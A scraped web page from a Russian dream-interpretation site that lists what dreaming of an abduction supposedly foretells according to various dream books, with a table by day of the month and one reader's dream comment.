сонник</h2></span><p>По Семейному соннику, такое сновидение предсказывает приобретение недвижимости.</p><p>Другие значения:</p><ul><li>если приснилось, что была похищена женщина, то это к помощи от друзей;</li><li>мужчина — к свадьбе;</li><li>ребенок — к путешествию с родителями за границу.</li></ul><p>Для мужчин:</p><ul class="men"><li>молодому мужчине, который женат, похищение снится к получению нужной информации;</li><li>жениху — к переезду;</li><li>холостому — к интимным отношениям с подругой.</li></ul><p>Для женщин:</p><ul class="women"><li>девушке похищение снится к тяжелому периоду в жизни;</li><li>пожилой женщине — к возникновению опасной ситуации.</li></ul> <span id="i_jezotericheskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Glaz.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Glaz.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-32" class="ftwp-heading">Эзотерический сонник</h2></span><p>Трактовки по Эзотерическому соннику:</p><ul><li>похищение из дома снится к путешествию за границу;</li><li>с работы — к романтическому свиданию;</li><li>на улице — к напрасным беспокойствам о близких.</li></ul> <span id="i_ljubovnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/like.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/like.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-33" class="ftwp-heading">Любовный сонник</h2></span><p>Для мужчин:</p><ul class="men"><li>если приснилось, что похитили женщину, но она сбежала, то это к разводу.</li></ul><p>Для женщин:</p><ul class="women"><li>женщине замужем похищение снится к принятию неверного решения;</li><li>невесте — к радостному событию в семье;</li><li>разведенной — к приезду старого друга.</li></ul> <span id="i_po-chislam" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-EK6tb5UgHJov.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-EK6tb5UgHJov.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-34" class="ftwp-heading">Сонник по числам: таблица толкований</h2></span><table><tbody><tr><td>Число месяца</td><td>Толкования сна</td></tr><tr><td>1</td><td>К посещению интересного мероприятия</td></tr><tr><td>2</td><td>К неожиданному увольнению</td></tr><tr><td>3</td><td>К финансовому благополучию</td></tr><tr><td>4</td><td>К открытию своего бизнеса</td></tr><tr><td>5</td><td>К тревогам из-за неприятностей на работе</td></tr><tr><td>6</td><td>К подарку от любимого человека</td></tr><tr><td>7</td><td>К заключению фиктивного брака</td></tr><tr><td>8</td><td>К выигрышу в лотерею</td></tr><tr><td>9</td><td>К победе над врагом</td></tr><tr><td>10</td><td>К упадку сил и плохому настроению</td></tr><tr><td>11</td><td>К успеху и принятию верных решений</td></tr><tr><td>12</td><td>К началу крупного и перспективного проекта</td></tr><tr><td>13</td><td>К срыву планов</td></tr><tr><td>14</td><td>К нервному истощению</td></tr><tr><td>15</td><td>К появлению препятствий на пути к цели</td></tr><tr><td>16</td><td>К спору с родственниками из-за денег</td></tr><tr><td>17</td><td>К осуществлению планов</td></tr><tr><td>18</td><td>К переезду в новый дом</td></tr><tr><td>19</td><td>К участию в авантюре</td></tr><tr><td>20</td><td>К бессмысленным расходам</td></tr><tr><td>21</td><td>К смене места жительства</td></tr><tr><td>22</td><td>К убыткам в бизнесе</td></tr><tr><td>23</td><td>К риску пострадать в аварии</td></tr><tr><td>24</td><td>К сплетням о сновидце</td></tr><tr><td>25</td><td>К победе над конкурентами</td></tr><tr><td>26</td><td>К скорой встрече с любимым человеком</td></tr><tr><td>27</td><td>К покровительству влиятельных людей</td></tr><tr><td>28</td><td>К покупке недвижимости</td></tr><tr><td>29</td><td>К роману во время командировки</td></tr><tr><td>30</td><td>К крупным неприятностям</td></tr><tr><td>31</td><td>К потере клиента по собственной вине</td></tr></tbody></table> <span id="i_dlja-zhenshhin" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Women.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Women.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-35" class="ftwp-heading">Сонник для женщин</h2></span><p>Для женщин:</p><ul class="women"><li>девственнице похищение снится к встрече с опасным врагом;</li><li>замужней женщине — к приезду близкого друга;</li><li>разведенной — к дорогим покупкам.</li></ul> <span id="i_dlja-muzhchin" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Men.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Men.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-36" class="ftwp-heading">Сонник для мужчин</h2></span><p>Для мужчин:</p><ul class="men"><li>женатому мужчине похищение снится к поиску нового партнера по бизнесу;</li><li>разведенному — к необходимости принять ответственное решение.</li></ul> <span id="i_lunnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Moon.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Moon.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-37" class="ftwp-heading">Лунный сонник</h2></span><p>Интерпретации по Лунному соннику:</p><ul><li>в полнолуние похищение снится к командировке;</li><li>в новолуние — к развитию предпринимательских способностей;</li><li>на убывающую Луну — к смене работы;</li><li>на возрастающую — к разочарованию в любви.</li></ul> <span id="i_intimnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Intim.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Intim.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-38" class="ftwp-heading">Интимный сонник</h2></span><p>Расшифровки по Интимному соннику:</p><ul><li>похищение мамы снится к рождению ребенка у близкого друга;</li><li>отца — к безответной любви;</li><li>брата — к недовольству личной жизнью;</li><li>сестры — к взаимопониманию с коллегами.</li></ul> <span id="i_zimnij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Wimter.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Wimter.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-39" class="ftwp-heading">Зимний сонник</h2></span><p>Толкования по Зимнему соннику:</p><ul><li>похищение родных людей снится к избавлению от вредных привычек;</li><li>знакомых — к приглашению на свадьбу друга;</li><li>незнакомых — к путешествию за границу;</li><li>свое похищение — к судебному процессу.</li></ul> <span id="i_letnij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Summer.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Summer.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-40" class="ftwp-heading">Летний сонник</h2></span><p>Трактовки по Летнему соннику:</p><ul><li>если приснилось, что похитили ребенка, то это к проблемам в отношениях;</li><li>женщину — к неприятностям в быту;</li><li>мужчину, но он убежал — к проигрышу в споре.</li></ul> <span id="i_osennij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Osen.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Osen.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-41" class="ftwp-heading">Осенний сонник</h2></span><p>Интерпретации по Осеннему соннику:</p><ul><li>похищение матери снится к успешной реализации нового проекта;</li><li>отца — к бытовым проблемам;</li><li>другого родственника — к радостному событию.</li></ul><p>Для мужчин:</p><ul class="men"><li>выломать дверь и сбежать от похитителей снится к получению выгодного предложения от конкурентов.</li></ul> <span id="i_home" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Home.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Home.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-42" class="ftwp-heading">Домашний сонник</h2></span><p>Расшифровки по Домашнему соннику:</p><ul><li>похищение семьи снится к разочарованию в лучшем друге;</li><li>коллег — к повышению в должности;</li><li>друзей — к получению нового опыта.</li></ul> <span id="i_tvorcheskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Tvorcheskij.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Tvorcheskij.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-43" class="ftwp-heading">Творческий сонник</h2></span><p>Толкования по Творческому соннику:</p><ul><li>наблюдать за похищением снится к работе над перспективным проектом;</li><li>быть жертвой — к незапланированному ремонту;</li><li>самому становиться похитителем — к власти и богатству.</li></ul> <span id="i_podsoznanija" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-nbwMwzSHGDpMO.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-nbwMwzSHGDpMO.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-44" class="ftwp-heading">Сонник подсознания</h2></span><p>Трактовки по соннику Подсознания:</p><ul><li>если приснилось, что похитили и хотели убить, то это к проблемам из-за доверчивости;</li><li>и пытали — к непредвиденным расходам;</li><li>и требовали выкуп — к неприятностям в личной жизни.</li></ul><p>Для женщин:</p><ul class="women"><li>похищение мужчинами снится к легкому решению проблем;</li><li>женщинами — к семейным разногласиям.</li></ul><h2 id="ftoc-heading-45" class="ftwp-heading">Сонник по дням недели</h2><p>Интерпретации в зависимости от того, когда снится похищение:</p><ul><li>в понедельник — к свадьбе;</li><li>во вторник — к совершению подлого поступка;</li><li>в среду — к участию в благотворительной акции;</li><li>в четверг — к неприятностям на работе;</li><li>в пятницу — к приятному событию и ярким впечатлениям;</li><li>в субботу — к взаимной любви;</li><li>в воскресенье — к веселью и счастью.</li></ul><h2 id="ftoc-heading-46" class="ftwp-heading">Сонник XXI века</h2><p>Расшифровки по соннику XXI века:</p><ul><li>днем похищение снится к отчаянию;</li><li>ночью — к получению неприятных новостей;</li><li>утром — к романтическому свиданию;</li><li>вечером — к положительным переменам в личной жизни.</li></ul><h2 id="ftoc-heading-47" class="ftwp-heading">Видео с популярными значениями сна о похищении</h2><p>Опубликовано на канале «Толкование снов онлайн — Сонник Эксперт».</p><p><iframe loading="lazy" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/g2oXFz0Uwq8"></iframe><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/g2oXFz0Uwq8" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><div class="flat_pm_end"></div></div></article> <noindex><div class="element_of_3 social"><div class="text-block" id="like"><div class="poll-text poll-title-text click_hide"><div class="poll-title">Была ли эта статья полезна?</div></div><div class="poll-text poll-no hidden"><div class="poll-title no-title">Спасибо за Ваше мнение!</div></div><div class="poll-text poll-yes hidden"><div class="poll-title"><div class="poll-title-thanks"><span>Статья была полезна</span><span>Пожалуйста, поделитесь</span> <span>информацией с друзьями</span></div><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,gplus,twitter,pinterest" data-counter=""  data-image="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-pohischenie-7296.jpg"></div></div></div><div class="poll-button yes click_hide" id="rating_97219_5" onmouseover="current_rating(97219, 5, '5 Звезды');" onclick="rate_post();">Да (100.00%)</div><div class="poll-button no click_hide" id="rating_97219_4"  onmouseover="current_rating(97219, 4, '4 Звезды');" onclick="rate_post();">Нет</div></div></div><div class="click_no"><div id="popup"><div class="close-modal">X</div><div id="respond" class="comment-respond"> <span><p class="textnotedes">Пожалуйста, напишите, что не так и оставьте рекомендации по статье</p> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/p/k-chemu-snitsya-pohishhenie-97219/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="note_form" class="comment-form"><textarea placeholder=""  name="comment" cols="30" rows="10" id="comment"></textarea><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p> <input type="hidden" name="formid" id="fofrmid" value="idnote"><p class="form-submit"><input name="submit" type="submit" id="note_submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='97219' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e6fb0dd8f9" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="155"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="cont-recomment-post"> <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" /></noscript> <a class="link-recomment-post" href="https://sonnik.expert/?p=67652">Что предвещает и обозначает сон, приснившийся с субботы на воскресенье?</a></div><section class="block_info"><div class="col"><span>Оценить пользу статьи:</span><div id="post-ratings-97219" class="post-ratings" itemscope itemtype="https://schema.org/Article" data-nonce="cc61e23bff"><img loading="lazy" id="rating_97219_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(97219, 1, '1 Звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_97219_1" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(97219, 1, '1 Звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_97219_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(97219, 2, '2 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_97219_2" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(97219, 2, '2 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_97219_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(97219, 3, '3 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_97219_3" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(97219, 3, '3 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_97219_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(97219, 4, '4 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_97219_4" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(97219, 4, '4 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_97219_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(97219, 5, '5 Звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_97219_5" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(97219, 5, '5 Звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (<strong>9</strong> оценок, среднее: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_97219_text"></span><meta itemprop="name" content="Как трактовать сон о похищении — 43 точных значения сна" /><meta itemprop="headline" content="Как трактовать сон о похищении — 43 точных значения сна" /><meta itemprop="description" content="Как правильно интерпретировать сновидение &#x2728; о похищении незнакомыми людьми руководителя, родственника либо любимого человека? Как расшифровать сон, в котором похитили дедушку &#x1f914;? К чему может присниться &#x1f634; парню или девушке самому стать похитителем?" /><meta itemprop="datePublished" content="2019-10-09T10:54:39+03:00" /><meta itemprop="dateModified" content="2021-10-02T21:45:43+03:00" /><meta itemprop="url" content="https://sonnik.expert/p/k-chemu-snitsya-pohishhenie-97219/" /><meta itemprop="author" content="lompik" /><meta itemprop="mainEntityOfPage" content="https://sonnik.expert/p/k-chemu-snitsya-pohishhenie-97219/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-pohischenie-7296.jpg" /><meta itemprop="width" content="128" /><meta itemprop="height" content="80" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="SONNIK.EXPERT" /><meta itemprop="url" content="https://sonnik.expert" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="9" /></div></div><div id="post-ratings-97219-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div></div><div class="col"><span id="info">Обсудить статью:</span><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i> <a id="com" href="https://sonnik.expert/p/k-chemu-snitsya-pohishhenie-97219/#comments">17</a></div></section><nav class="navigation post-navigation"><div class="nav-links"><div class="nav-previous"> <a href="https://sonnik.expert/p/k-chemu-snitsya-ponos-92795/" rel="prev"><i class="fa  fa-long-arrow-left"></i><div class="navtitle1">Как трактовать сновидение про понос – 30 подробных значений</div></a></div><div class="nav-next"> <a href="https://sonnik.expert/p/k-chemu-snitsya-plashh-96230/" rel="next"><div class="navtitle">Что означает сон про плащ – 40 подробных значений</div><i class="fa  fa-long-arrow-right"></i></a></div></div></nav><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-list'><h2>Рекомендуем к прочтению</h2><ul class="related"><li><div class="ssilka-zagolovok-perelinkovka"></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/82/17753e7e4aa5082_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/82/17753e7e4aa5082_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/p/pohishhenie-rebenka-vo-sne-3314/">К чему снится похищение ребенка &#8212;…</a><div class="anons_post">Что означает сновидение в котором у женщины украли ребёнка &#128118; ? К чему видится кража сына или дочери? Толкование видения о похищение младенца по...</div><div class="info_post"><div class="data_post"><span class="sdata" title="23.10.2018"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>68</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>24&nbsp;121</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/d3/d3a0d6fffbb4dd3_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/d3/d3a0d6fffbb4dd3_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/b/k-chemu-snyatsya-bandity-166054/">Как толковать сон о бандитах — 43 значения…</a><div class="anons_post">Как правильно расшифровать сновидение &#x1f31b; о молодых либо пожилых бандитах, которые грабят магазин? К чему может сниться &#x1f634; парню или девушке видеть, как преступники...</div><div class="info_post"><div class="data_post"><span class="sdata" title="17.06.2020"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>5&nbsp;358</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/cd/f67f859e872eccd_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/cd/f67f859e872eccd_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/k/k-chemu-snitsya-krazha-sumki-270/">Что значит сон, в котором пытаются украсть…</a><div class="anons_post">К чему снится кража сумки? Узнайте, что это значит для мужчины и для женщины, какие опасности и неприятности может сулить подобное видение, как их...</div><div class="info_post"><div class="data_post"><span class="sdata" title="14.09.2018"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>29</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>15&nbsp;473</span></div></div></li></ul></div> </noindex><div id="comments"><h2 id="comments" class="comment-reply-title"> Комментарии и отзывы</h2><ol class="comment-list"><li id="li-comment-17399" class="comment even thread-even depth-1"><div class="comment-body" id="comment-17399"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/b3db31a3f20f2c191ab53eb7ca8fde24?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/b3db31a3f20f2c191ab53eb7ca8fde24?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/b3db31a3f20f2c191ab53eb7ca8fde24?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b3db31a3f20f2c191ab53eb7ca8fde24?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Анастасия<div class="comment-content"><p>Снился похититель, была в деревенском доме, искала другой выход не нашла, в итоге оказалась у двери открытой, он сзади стоял меня, могла сбежать но не стала,  потом куда то ехали с ними(их 3е вроде было) И подружились, сидела с одним на улице, похоже на кафе и он меня целовал(лысый был), а на меня знакомые мои смотрели мне не удобно было. Но почувствовала, что влюбилась. А для знакомый при поцелуе улыбалась, делала вид что в шутку всё это.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-17399' data-commentid="17399" data-postid="97219" data-belowelement="comment-17399" data-respondelement="respond" data-replyto="Комментарий к записи Анастасия" aria-label='Комментарий к записи Анастасия'>Ответить</a></div></div></li><li id="li-comment-19112" class="comment odd alt thread-odd thread-alt depth-1"><div class="comment-body" id="comment-19112"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' 